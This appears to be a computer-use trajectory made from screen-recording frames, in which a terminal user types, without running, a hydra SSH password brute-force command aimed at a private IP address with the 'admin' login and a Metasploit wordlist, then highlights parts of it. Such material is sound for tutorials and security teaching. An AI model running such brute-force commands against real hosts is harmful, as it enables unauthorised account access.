
key("space")

double_click(81, 535)

key("space")

Step: Return home and type hydra -l admin -P .../metasploit/burnett_top_1024.txt 172.23.95.249 without running it
type("cd")

type("ls")

type("hydra -l admin -P /usr/share/wordlists/metasploit/burnett_top_1024.txt 172.23.95.249 -t 4 -e ns -I -V ssh")

Step: Highlight the hydra program name, its login option and the target 172.23.95.249 in the typed command
double_click(189, 209)

double_click(266, 209)
